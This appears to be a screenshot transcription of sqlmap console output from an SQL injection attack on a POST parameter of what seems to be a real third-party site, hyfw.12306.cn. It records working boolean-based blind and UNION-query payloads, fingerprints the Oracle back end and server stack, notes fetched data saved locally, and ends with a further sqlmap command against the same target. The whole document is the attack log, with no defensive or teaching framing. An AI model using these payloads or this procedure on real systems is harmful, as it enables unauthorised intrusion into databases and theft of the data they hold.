 [00:07:23] [INFO] POST parameter 'lx' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
POST parameter 'lx' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 21 HTTP(s) requ
ests:
---
Place: POST
Parameter: lx
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lx=jzx' AND 7607=7607 AND 'NwFT'='NwFT
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: lx=jzx' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(118
)||CHR(102)||CHR(122)||CHR(113)||CHR(88)||CHR(119)||CHR(101)||CHR(102)||CHR(108)
||CHR(80)||CHR(84)||CHR(119)||CHR(86)||CHR(98)||CHR(113)||CHR(99)||CHR(103)||CHR
(101)||CHR(113),NULL FROM DUAL--
---
[00:10:18] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[00:10:18] [INFO] fetched data logged to text files under 'E:\sqlmap\output\hyfw
.12306.cn'
[*] shutting down at 00:10:18
C:\Users\acer>sqlmap.py -r c:/3.txt --dbms=oracle_